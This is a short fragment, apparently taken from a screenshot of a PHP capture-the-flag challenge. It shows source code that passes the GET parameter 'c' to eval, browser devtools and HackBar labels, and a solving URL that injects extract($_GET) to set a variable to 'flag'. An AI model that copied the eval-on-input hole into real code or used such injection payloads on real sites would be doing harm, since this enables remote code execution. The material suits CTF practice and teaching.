 <?php
highlight_file(__FILE__);
$a=1;
eval($_GET['c']);
if($a==='flag')
echo "flag"; flag
元素 控制台 来源 网络 性能 内存 应用 Lighthou
LOAD SPLIT EXECUTE TEST SQLI X
URL
http://text.com/1.php?c=extract($_GET);&a=flag